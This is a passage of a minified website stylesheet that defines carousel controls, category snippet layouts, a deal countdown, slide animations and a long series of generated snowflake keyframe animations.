15px;}.carousel-icon-bottom.dark .carousel-control{background: #000;}.carousel-icon-bottom.dark .carousel-control span{color: #fff;}.carousel-indicators li{}@media (min-width: 768px){.carousel-arrow .carousel-item > .container > .row, .carousel-arrow .carousel-item > .o_container_small > .row{padding-left: 50px; padding-right: 50px;}}.carousel-arrow .carousel-indicators > li{width: 18px !important; height: 18px !important; border-radius: 50% !important; border: none;}.carousel-arrow .carousel-control{width: 30px; height: 30px; position: absolute; opacity: 1;}@media (max-width: 767px){.carousel-arrow .carousel-control{display: none;}}.carousel-arrow .carousel-control span{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto; width: 30px; height: 30px;}.carousel-arrow .carousel-control span:after{position: absolute; top: 0; bottom: 0; margin: auto; border-bottom: 2px solid currentColor; border-right: 2px solid currentColor; content: ""; width: 14px; height: 14px;}.carousel-arrow .carousel-control span:before{content: ""; width: 30px; height: 2px; background: currentColor; position: absolute; top: 0; bottom: 0; margin: auto; -webkit-transition: ease all 0.55s; transition: ease all 0.55s;}.carousel-arrow .carousel-control-next span:after{-webkit-transform: rotate(-45deg); transform: rotate(-45deg); right: 0;}.carousel-arrow .carousel-control-next span:before{right: 0;}.carousel-arrow .carousel-control-prev span:after{-webkit-transform: rotate(135deg); transform: rotate(135deg); left: 0;}.carousel-arrow .carousel-control-prev span:before{left: 0;}.carousel-arrow .carousel-control:hover span:before{width: 0px;}.carousel-arrow.center .carousel-control{top: 0; bottom: 0; margin: auto;}.carousel-arrow.center .carousel-control-prev{left: 20px;}@media (max-width: 767px){.carousel-arrow.center .carousel-control-prev{left: 15px;}}.carousel-arrow.center .carousel-control-next{right: 20px;}@media (max-width: 767px){.carousel-arrow.center .carousel-control-next{right: 15px;}}.carousel-arrow.bottom .carousel-control{bottom: 15px; top: auto; left: auto; right: 20px; margin: auto;}.carousel-arrow.bottom .carousel-control-prev{right: 60px;}.carousel-arrow.dark .carousel-control span{color: #000;}.carousel-arrow.dark .carousel-indicators > li{background: #000;}.carousel-arrow.white .carousel-control span{color: #fff;}.carousel-dots .carousel-indicators{position: absolute; bottom: 20px; margin: 0; padding: 0;}.carousel-dots .carousel-indicators li{width: 12px; height: 12px; opacity: 1; border: 2px solid currentColor !important; border-radius: 50%; border: none; box-shadow: none; background: none;}.carousel-dots .carousel-indicators li.active{background: currentColor !important;}.carousel-dots.left .carousel-indicators{text-align: left;}.carousel-dots.dark .carousel-indicators li{color: #323232;}.carousel-dots.white .carousel-indicators li{color: #fff;}.cat-snippet-1 .cs1-box:before{content: ""; padding-bottom: 100%; display: inline-block; width: 100%; vertical-align: top;}.cat-snippet-1 .cs2-box{height: 100%;}.cat-snippet-1 .cs2-box:before{content: ""; padding-bottom: 100%; display: inline-block; width: 100%; vertical-align: top;}.cat-snippet-1 .cs3-box{height: calc(50% - 15px);}.cat-snippet-1 .cs3-box:before{content: ""; padding-bottom: 50%; display: inline-block; width: 100%; vertical-align: top;}.cat-snippet-2 .cs-box{position: relative; height: 100%; min-height: 300px; z-index: 1;}.cat-snippet-2 .cs-box:before{border: 2px solid rgba(0, 0, 0, 0.2); content: ""; position: absolute; top: 20px; left: 20px; right: 20px; bottom: 20px; z-index: 1; opacity: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; pointer-events: none;}.cat-snippet-2 .cs-box:hover:before{opacity: 1; top: 15px; left: 15px; right: 15px; bottom: 15px;}.cat-snippet-3{background: #fff; padding: 8%; position: relative; z-index: 1; display: inline-block;}@media (min-width: 768px){.cat-snippet-3.left{margin-left: -25%;}}@media (min-width: 768px){.cat-snippet-3.right{margin-right: -25%;}}.cat-snippet-4{position: relative;}@media (min-width: 768px){.cat-snippet-4.left{left: 100px;}}@media (min-width: 768px){.cat-snippet-4.right{right: 100px;}}.dt-deal-count{margin-bottom: 20px;}.dt-deal-count ul{margin: 0; padding: 0; list-style: none; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap;}.dt-deal-count li{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; font-size: 30px; color: #323232; line-height: normal; background: #fff; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; text-align: center; justify-content: center; align-items: center; padding: 10px 16px; box-shadow: -2px 3px 0 2px rgba(0, 0, 0, 0.05); border-radius: 5px; margin-right: 10px; margin-top: 10px;}.dt-deal-count li span{font-weight: 600;}.dt-deal-count li label{font-weight: 400; font-size: 14px; margin: 0;}.dt-deal-count.round li{margin: 0 10px; padding: 12px; border-radius: 12px; background: #fff;}.dt-deal-count.round li:not(:first-child):after{display: none;}.deal-of-day-snip-rounder .dt-deal-count ul{margin: 0; padding: 0; justify-content: center;}.ani-carousel .carousel-item .ani-fade{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); position: relative; top: -15px; left: -15px;}.ani-carousel .carousel-item .ani-fade-left{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: translate(-140px, 0); transform: translate(-140px, 0); position: relative;}.ani-carousel .carousel-item .ani-fade-right{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: translate(140px, 0); transform: translate(140px, 0); position: relative;}.ani-carousel .carousel-item .ani-fade-top{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: translate(0, 50px); transform: translate(0, 50px); position: relative;}.ani-carousel .carousel-item .ani-fade-bottom{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: translate(0, -50px); transform: translate(0, -50px); position: relative;}.ani-carousel .carousel-item .ani-scale-down{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: scale(0); transform: scale(0); position: relative;}.ani-carousel .carousel-item .ani-scale-up{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s; opacity: 0; -webkit-transform: scale(1.5); transform: scale(1.5); position: relative;}.ani-carousel .carousel-item .delay-1{transition-delay: 0.5s; -webkit-transition-delay: 0.5s;}.ani-carousel .carousel-item .ani-2{transition-delay: 0.6s; -webkit-transition-delay: 0.6s;}.ani-carousel .carousel-item .ani-3{transition-delay: 1s; -webkit-transition-delay: 1s;}.ani-carousel .carousel-item .ani-4{transition-delay: 1.2s; -webkit-transition-delay: 1.2s;}.ani-carousel .carousel-item .ani-5{transition-delay: 1.4s; -webkit-transition-delay: 1.4s;}.ani-carousel .carousel-item .ani-6{transition-delay: 1.6s; -webkit-transition-delay: 1.6s;}.ani-carousel .carousel-item .ani-7{transition-delay: 1.8s; -webkit-transition-delay: 1.8s;}.ani-carousel .carousel-item .ani-8{transition-delay: 2s; -webkit-transition-delay: 2s;}.ani-carousel .carousel-item .ani-9{transition-delay: 2.2s; -webkit-transition-delay: 2.2s;}.ani-carousel .carousel-item .ani-10{transition-delay: 2.4s; -webkit-transition-delay: 2.4s;}.ani-carousel .carousel-item.active .ani-fade{opacity: 1; -webkit-transform: scale(1); transform: scale(1); top: 0; left: 0;}.ani-carousel .carousel-item.active .ani-fade-left{opacity: 1; -webkit-transform: translate(0px, 0); transform: translate(0px, 0);}.ani-carousel .carousel-item.active .ani-fade-right{opacity: 1; -webkit-transform: translate(0px, 0); transform: translate(0px, 0);}.ani-carousel .carousel-item.active .ani-fade-top{opacity: 1; -webkit-transform: translate(0px, 0); transform: translate(0px, 0);}.ani-carousel .carousel-item.active .ani-fade-bottom{opacity: 1; -webkit-transform: translate(0px, 0); transform: translate(0px, 0);}.ani-carousel .carousel-item.active .ani-scale-down{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}.ani-carousel .carousel-item.active .ani-scale-up{opacity: 1; -webkit-transform: scale(1); transform: scale(1);}.snowfall{position: absolute; top: 0; left: 0; right: 0; bottom: 0; pointer-events: none;}.snowfall .snowflake{color: #fff; position: absolute;}.snowfall .snowflake:after{content: "\2744";}.snowflake:nth-of-type(1){animation-name: snowflake-1; animation-delay: 14s; animation-duration: 5s; animation-iteration-count: infinite; left: 67%; top: -51%;}.snowflake:nth-of-type(1):after{font-size: 24px;}@keyframes snowflake-1{0%{transform: rotate(0deg); left: 67%; top: -51%;}25%{left: 68%;}50%{left: 67%;}75%{left: 69%; opacity: 1;}100%{transform: rotate(360deg); top: 91%; opacity: 0;}}.snowflake:nth-of-type(2){animation-name: snowflake-2; animation-delay: 1s; animation-duration: 5s; animation-iteration-count: infinite; left: 6%; top: -86%;}.snowflake:nth-of-type(2):after{font-size: 4px;}@keyframes snowflake-2{0%{transform: rotate(0deg); left: 6%; top: -86%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(3){animation-name: snowflake-3; animation-delay: 19s; animation-duration: 6s; animation-iteration-count: infinite; left: 71%; top: -90%;}.snowflake:nth-of-type(3):after{font-size: 21px;}@keyframes snowflake-3{0%{transform: rotate(0deg); left: 71%; top: -90%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(4){animation-name: snowflake-4; animation-delay: 17s; animation-duration: 7s; animation-iteration-count: infinite; left: 56%; top: -83%;}.snowflake:nth-of-type(4):after{font-size: 21px;}@keyframes snowflake-4{0%{transform: rotate(0deg); left: 56%; top: -83%;}25%{left: 57%;}50%{left: 56%;}75%{left: 58%; opacity: 1;}100%{transform: rotate(360deg); top: 123%; opacity: 0;}}.snowflake:nth-of-type(5){animation-name: snowflake-5; animation-delay: 2s; animation-duration: 5s; animation-iteration-count: infinite; left: 5%; top: -96%;}.snowflake:nth-of-type(5):after{font-size: 22px;}@keyframes snowflake-5{0%{transform: rotate(0deg); left: 5%; top: -96%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 136%; opacity: 0;}}.snowflake:nth-of-type(6){animation-name: snowflake-6; animation-delay: 5s; animation-duration: 9s; animation-iteration-count: infinite; left: 99%; top: -79%;}.snowflake:nth-of-type(6):after{font-size: 19px;}@keyframes snowflake-6{0%{transform: rotate(0deg); left: 99%; top: -79%;}25%{left: 100%;}50%{left: 99%;}75%{left: 101%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(7){animation-name: snowflake-7; animation-delay: 15s; animation-duration: 7s; animation-iteration-count: infinite; left: 13%; top: -69%;}.snowflake:nth-of-type(7):after{font-size: 11px;}@keyframes snowflake-7{0%{transform: rotate(0deg); left: 13%; top: -69%;}25%{left: 14%;}50%{left: 13%;}75%{left: 15%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(8){animation-name: snowflake-8; animation-delay: 17s; animation-duration: 5s; animation-iteration-count: infinite; left: 24%; top: -84%;}.snowflake:nth-of-type(8):after{font-size: 17px;}@keyframes snowflake-8{0%{transform: rotate(0deg); left: 24%; top: -84%;}25%{left: 25%;}50%{left: 24%;}75%{left: 26%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(9){animation-name: snowflake-9; animation-delay: 13s; animation-duration: 10s; animation-iteration-count: infinite; left: 27%; top: -100%;}.snowflake:nth-of-type(9):after{font-size: 4px;}@keyframes snowflake-9{0%{transform: rotate(0deg); left: 27%; top: -100%;}25%{left: 28%;}50%{left: 27%;}75%{left: 29%; opacity: 1;}100%{transform: rotate(360deg); top: 140%; opacity: 0;}}.snowflake:nth-of-type(10){animation-name: snowflake-10; animation-delay: 11s; animation-duration: 5s; animation-iteration-count: infinite; left: 7%; top: -71%;}.snowflake:nth-of-type(10):after{font-size: 1px;}@keyframes snowflake-10{0%{transform: rotate(0deg); left: 7%; top: -71%;}25%{left: 8%;}50%{left: 7%;}75%{left: 9%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(11){animation-name: snowflake-11; animation-delay: 0s; animation-duration: 8s; animation-iteration-count: infinite; left: 54%; top: -79%;}.snowflake:nth-of-type(11):after{font-size: 2px;}@keyframes snowflake-11{0%{transform: rotate(0deg); left: 54%; top: -79%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(12){animation-name: snowflake-12; animation-delay: 11s; animation-duration: 7s; animation-iteration-count: infinite; left: 79%; top: -84%;}.snowflake:nth-of-type(12):after{font-size: 17px;}@keyframes snowflake-12{0%{transform: rotate(0deg); left: 79%; top: -84%;}25%{left: 80%;}50%{left: 79%;}75%{left: 81%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(13){animation-name: snowflake-13; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 69%; top: -56%;}.snowflake:nth-of-type(13):after{font-size: 10px;}@keyframes snowflake-13{0%{transform: rotate(0deg); left: 69%; top: -56%;}25%{left: 70%;}50%{left: 69%;}75%{left: 71%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(14){animation-name: snowflake-14; animation-delay: 7s; animation-duration: 9s; animation-iteration-count: infinite; left: 54%; top: -93%;}.snowflake:nth-of-type(14):after{font-size: 20px;}@keyframes snowflake-14{0%{transform: rotate(0deg); left: 54%; top: -93%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(15){animation-name: snowflake-15; animation-delay: 12s; animation-duration: 5s; animation-iteration-count: infinite; left: 68%; top: -77%;}.snowflake:nth-of-type(15):after{font-size: 17px;}@keyframes snowflake-15{0%{transform: rotate(0deg); left: 68%; top: -77%;}25%{left: 69%;}50%{left: 68%;}75%{left: 70%; opacity: 1;}100%{transform: rotate(360deg); top: 117%; opacity: 0;}}.snowflake:nth-of-type(16){animation-name: snowflake-16; animation-delay: 12s; animation-duration: 10s; animation-iteration-count: infinite; left: 87%; top: -92%;}.snowflake:nth-of-type(16):after{font-size: 24px;}@keyframes snowflake-16{0%{transform: rotate(0deg); left: 87%; top: -92%;}25%{left: 88%;}50%{left: 87%;}75%{left: 89%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(17){animation-name: snowflake-17; animation-delay: 8s; animation-duration: 6s; animation-iteration-count: infinite; left: 19%; top: -73%;}.snowflake:nth-of-type(17):after{font-size: 11px;}@keyframes snowflake-17{0%{transform: rotate(0deg); left: 19%; top: -73%;}25%{left: 20%;}50%{left: 19%;}75%{left: 21%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(18){animation-name: snowflake-18; animation-delay: 18s; animation-duration: 5s; animation-iteration-count: infinite; left: 34%; top: -59%;}.snowflake:nth-of-type(18):after{font-size: 12px;}@keyframes snowflake-18{0%{transform: rotate(0deg); left: 34%; top: -59%;}25%{left: 35%;}50%{left: 34%;}75%{left: 36%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(19){animation-name: snowflake-19; animation-delay: 19s; animation-duration: 7s; animation-iteration-count: infinite; left: 2%; top: -92%;}.snowflake:nth-of-type(19):after{font-size: 6px;}@keyframes snowflake-19{0%{transform: rotate(0deg); left: 2%; top: -92%;}25%{left: 3%;}50%{left: 2%;}75%{left: 4%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(20){animation-name: snowflake-20; animation-delay: 16s; animation-duration: 7s; animation-iteration-count: infinite; left: 99%; top: -70%;}.snowflake:nth-of-type(20):after{font-size: 10px;}@keyframes snowflake-20{0%{transform: rotate(0deg); left: 99%; top: -70%;}25%{left: 100%;}50%{left: 99%;}75%{left: 101%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(21){animation-name: snowflake-21; animation-delay: 17s; animation-duration: 5s; animation-iteration-count: infinite; left: 82%; top: -93%;}.snowflake:nth-of-type(21):after{font-size: 6px;}@keyframes snowflake-21{0%{transform: rotate(0deg); left: 82%; top: -93%;}25%{left: 83%;}50%{left: 82%;}75%{left: 84%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(22){animation-name: snowflake-22; animation-delay: 7s; animation-duration: 7s; animation-iteration-count: infinite; left: 81%; top: -92%;}.snowflake:nth-of-type(22):after{font-size: 2px;}@keyframes snowflake-22{0%{transform: rotate(0deg); left: 81%; top: -92%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 132%; opacity: 0;}}.snowflake:nth-of-type(23){animation-name: snowflake-23; animation-delay: 10s; animation-duration: 10s; animation-iteration-count: infinite; left: 43%; top: -75%;}.snowflake:nth-of-type(23):after{font-size: 18px;}@keyframes snowflake-23{0%{transform: rotate(0deg); left: 43%; top: -75%;}25%{left: 44%;}50%{left: 43%;}75%{left: 45%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(24){animation-name: snowflake-24; animation-delay: 11s; animation-duration: 8s; animation-iteration-count: infinite; left: 81%; top: -89%;}.snowflake:nth-of-type(24):after{font-size: 10px;}@keyframes snowflake-24{0%{transform: rotate(0deg); left: 81%; top: -89%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(25){animation-name: snowflake-25; animation-delay: 1s; animation-duration: 7s; animation-iteration-count: infinite; left: 98%; top: -67%;}.snowflake:nth-of-type(25):after{font-size: 12px;}@keyframes snowflake-25{0%{transform: rotate(0deg); left: 98%; top: -67%;}25%{left: 99%;}50%{left: 98%;}75%{left: 100%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(26){animation-name: snowflake-26; animation-delay: 13s; animation-duration: 10s; animation-iteration-count: infinite; left: 71%; top: -68%;}.snowflake:nth-of-type(26):after{font-size: 22px;}@keyframes snowflake-26{0%{transform: rotate(0deg); left: 71%; top: -68%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(27){animation-name: snowflake-27; animation-delay: 13s; animation-duration: 7s; animation-iteration-count: infinite; left: 33%; top: -67%;}.snowflake:nth-of-type(27):after{font-size: 1px;}@keyframes snowflake-27{0%{transform: rotate(0deg); left: 33%; top: -67%;}25%{left: 34%;}50%{left: 33%;}75%{left: 35%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(28){animation-name: snowflake-28; animation-delay: 17s; animation-duration: 5s; animation-iteration-count: infinite; left: 52%; top: -80%;}.snowflake:nth-of-type(28):after{font-size: 10px;}@keyframes snowflake-28{0%{transform: rotate(0deg); left: 52%; top: -80%;}25%{left: 53%;}50%{left: 52%;}75%{left: 54%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(29){animation-name: snowflake-29; animation-delay: 16s; animation-duration: 7s; animation-iteration-count: infinite; left: 68%; top: -75%;}.snowflake:nth-of-type(29):after{font-size: 6px;}@keyframes snowflake-29{0%{transform: rotate(0deg); left: 68%; top: -75%;}25%{left: 69%;}50%{left: 68%;}75%{left: 70%; opacity: 1;}100%{transform: rotate(360deg); top: 115%; opacity: 0;}}.snowflake:nth-of-type(30){animation-name: snowflake-30; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 57%; top: -98%;}.snowflake:nth-of-type(30):after{font-size: 3px;}@keyframes snowflake-30{0%{transform: rotate(0deg); left: 57%; top: -98%;}25%{left: 58%;}50%{left: 57%;}75%{left: 59%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(31){animation-name: snowflake-31; animation-delay: 7s; animation-duration: 5s; animation-iteration-count: infinite; left: 57%; top: -72%;}.snowflake:nth-of-type(31):after{font-size: 14px;}@keyframes snowflake-31{0%{transform: rotate(0deg); left: 57%; top: -72%;}25%{left: 58%;}50%{left: 57%;}75%{left: 59%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(32){animation-name: snowflake-32; animation-delay: 11s; animation-duration: 5s; animation-iteration-count: infinite; left: 55%; top: -54%;}.snowflake:nth-of-type(32):after{font-size: 1px;}@keyframes snowflake-32{0%{transform: rotate(0deg); left: 55%; top: -54%;}25%{left: 56%;}50%{left: 55%;}75%{left: 57%; opacity: 1;}100%{transform: rotate(360deg); top: 94%; opacity: 0;}}.snowflake:nth-of-type(33){animation-name: snowflake-33; animation-delay: 17s; animation-duration: 6s; animation-iteration-count: infinite; left: 74%; top: -80%;}.snowflake:nth-of-type(33):after{font-size: 1px;}@keyframes snowflake-33{0%{transform: rotate(0deg); left: 74%; top: -80%;}25%{left: 75%;}50%{left: 74%;}75%{left: 76%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(34){animation-name: snowflake-34; animation-delay: 9s; animation-duration: 8s; animation-iteration-count: infinite; left: 5%; top: -68%;}.snowflake:nth-of-type(34):after{font-size: 7px;}@keyframes snowflake-34{0%{transform: rotate(0deg); left: 5%; top: -68%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(35){animation-name: snowflake-35; animation-delay: 1s; animation-duration: 7s; animation-iteration-count: infinite; left: 6%; top: -73%;}.snowflake:nth-of-type(35):after{font-size: 1px;}@keyframes snowflake-35{0%{transform: rotate(0deg); left: 6%; top: -73%;}25%{left: 7%;}50%{left: 6%;}75%{left: 8%; opacity: 1;}100%{transform: rotate(360deg); top: 113%; opacity: 0;}}.snowflake:nth-of-type(36){animation-name: snowflake-36; animation-delay: 18s; animation-duration: 8s; animation-iteration-count: infinite; left: 97%; top: -83%;}.snowflake:nth-of-type(36):after{font-size: 5px;}@keyframes snowflake-36{0%{transform: rotate(0deg); left: 97%; top: -83%;}25%{left: 98%;}50%{left: 97%;}75%{left: 99%; opacity: 1;}100%{transform: rotate(360deg); top: 123%; opacity: 0;}}.snowflake:nth-of-type(37){animation-name: snowflake-37; animation-delay: 4s; animation-duration: 10s; animation-iteration-count: infinite; left: 2%; top: -65%;}.snowflake:nth-of-type(37):after{font-size: 7px;}@keyframes snowflake-37{0%{transform: rotate(0deg); left: 2%; top: -65%;}25%{left: 3%;}50%{left: 2%;}75%{left: 4%; opacity: 1;}100%{transform: rotate(360deg); top: 105%; opacity: 0;}}.snowflake:nth-of-type(38){animation-name: snowflake-38; animation-delay: 14s; animation-duration: 5s; animation-iteration-count: infinite; left: 21%; top: -65%;}.snowflake:nth-of-type(38):after{font-size: 24px;}@keyframes snowflake-38{0%{transform: rotate(0deg); left: 21%; top: -65%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 105%; opacity: 0;}}.snowflake:nth-of-type(39){animation-name: snowflake-39; animation-delay: 13s; animation-duration: 10s; animation-iteration-count: infinite; left: 89%; top: -72%;}.snowflake:nth-of-type(39):after{font-size: 10px;}@keyframes snowflake-39{0%{transform: rotate(0deg); left: 89%; top: -72%;}25%{left: 90%;}50%{left: 89%;}75%{left: 91%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(40){animation-name: snowflake-40; animation-delay: 7s; animation-duration: 6s; animation-iteration-count: infinite; left: 59%; top: -72%;}.snowflake:nth-of-type(40):after{font-size: 22px;}@keyframes snowflake-40{0%{transform: rotate(0deg); left: 59%; top: -72%;}25%{left: 60%;}50%{left: 59%;}75%{left: 61%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(41){animation-name: snowflake-41; animation-delay: 2s; animation-duration: 9s; animation-iteration-count: infinite; left: 82%; top: -84%;}.snowflake:nth-of-type(41):after{font-size: 16px;}@keyframes snowflake-41{0%{transform: rotate(0deg); left: 82%; top: -84%;}25%{left: 83%;}50%{left: 82%;}75%{left: 84%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(42){animation-name: snowflake-42; animation-delay: 12s; animation-duration: 6s; animation-iteration-count: infinite; left: 34%; top: -57%;}.snowflake:nth-of-type(42):after{font-size: 14px;}@keyframes snowflake-42{0%{transform: rotate(0deg); left: 34%; top: -57%;}25%{left: 35%;}50%{left: 34%;}75%{left: 36%; opacity: 1;}100%{transform: rotate(360deg); top: 97%; opacity: 0;}}.snowflake:nth-of-type(43){animation-name: snowflake-43; animation-delay: 9s; animation-duration: 10s; animation-iteration-count: infinite; left: 9%; top: -67%;}.snowflake:nth-of-type(43):after{font-size: 6px;}@keyframes snowflake-43{0%{transform: rotate(0deg); left: 9%; top: -67%;}25%{left: 10%;}50%{left: 9%;}75%{left: 11%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(44){animation-name: snowflake-44; animation-delay: 15s; animation-duration: 10s; animation-iteration-count: infinite; left: 26%; top: -70%;}.snowflake:nth-of-type(44):after{font-size: 5px;}@keyframes snowflake-44{0%{transform: rotate(0deg); left: 26%; top: -70%;}25%{left: 27%;}50%{left: 26%;}75%{left: 28%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(45){animation-name: snowflake-45; animation-delay: 17s; animation-duration: 10s; animation-iteration-count: infinite; left: 58%; top: -59%;}.snowflake:nth-of-type(45):after{font-size: 22px;}@keyframes snowflake-45{0%{transform: rotate(0deg); left: 58%; top: -59%;}25%{left: 59%;}50%{left: 58%;}75%{left: 60%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(46){animation-name: snowflake-46; animation-delay: 8s; animation-duration: 8s; animation-iteration-count: infinite; left: 62%; top: -71%;}.snowflake:nth-of-type(46):after{font-size: 18px;}@keyframes snowflake-46{0%{transform: rotate(0deg); left: 62%; top: -71%;}25%{left: 63%;}50%{left: 62%;}75%{left: 64%; opacity: 1;}100%{transform: rotate(360deg); top: 111%; opacity: 0;}}.snowflake:nth-of-type(47){animation-name: snowflake-47; animation-delay: 1s; animation-duration: 7s; animation-iteration-count: infinite; left: 97%; top: -74%;}.snowflake:nth-of-type(47):after{font-size: 3px;}@keyframes snowflake-47{0%{transform: rotate(0deg); left: 97%; top: -74%;}25%{left: 98%;}50%{left: 97%;}75%{left: 99%; opacity: 1;}100%{transform: rotate(360deg); top: 114%; opacity: 0;}}.snowflake:nth-of-type(48){animation-name: snowflake-48; animation-delay: 17s; animation-duration: 8s; animation-iteration-count: infinite; left: 47%; top: -91%;}.snowflake:nth-of-type(48):after{font-size: 8px;}@keyframes snowflake-48{0%{transform: rotate(0deg); left: 47%; top: -91%;}25%{left: 48%;}50%{left: 47%;}75%{left: 49%; opacity: 1;}100%{transform: rotate(360deg); top: 131%; opacity: 0;}}.snowflake:nth-of-type(49){animation-name: snowflake-49; animation-delay: 9s; animation-duration: 9s; animation-iteration-count: infinite; left: 45%; top: -83%;}.snowflake:nth-of-type(49):after{font-size: 14px;}@keyframes snowflake-49{0%{transform: rotate(0deg); left: 45%; top: -83%;}25%{left: 46%;}50%{left: 45%;}75%{left: 47%; opacity: 1;}100%{transform: rotate(360deg); top: 123%; opacity: 0;}}.snowflake:nth-of-type(50){animation-name: snowflake-50; animation-delay: 13s; animation-duration: 6s; animation-iteration-count: infinite; left: 33%; top: -64%;}.snowflake:nth-of-type(50):after{font-size: 19px;}@keyframes snowflake-50{0%{transform: rotate(0deg); left: 33%; top: -64%;}25%{left: 34%;}50%{left: 33%;}75%{left: 35%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(51){animation-name: snowflake-51; animation-delay: 3s; animation-duration: 5s; animation-iteration-count: infinite; left: 2%; top: -89%;}.snowflake:nth-of-type(51):after{font-size: 16px;}@keyframes snowflake-51{0%{transform: rotate(0deg); left: 2%; top: -89%;}25%{left: 3%;}50%{left: 2%;}75%{left: 4%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(52){animation-name: snowflake-52; animation-delay: 4s; animation-duration: 8s; animation-iteration-count: infinite; left: 16%; top: -53%;}.snowflake:nth-of-type(52):after{font-size: 14px;}@keyframes snowflake-52{0%{transform: rotate(0deg); left: 16%; top: -53%;}25%{left: 17%;}50%{left: 16%;}75%{left: 18%; opacity: 1;}100%{transform: rotate(360deg); top: 93%; opacity: 0;}}.snowflake:nth-of-type(53){animation-name: snowflake-53; animation-delay: 5s; animation-duration: 8s; animation-iteration-count: infinite; left: 72%; top: -99%;}.snowflake:nth-of-type(53):after{font-size: 13px;}@keyframes snowflake-53{0%{transform: rotate(0deg); left: 72%; top: -99%;}25%{left: 73%;}50%{left: 72%;}75%{left: 74%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(54){animation-name: snowflake-54; animation-delay: 14s; animation-duration: 8s; animation-iteration-count: infinite; left: 100%; top: -70%;}.snowflake:nth-of-type(54):after{font-size: 2px;}@keyframes snowflake-54{0%{transform: 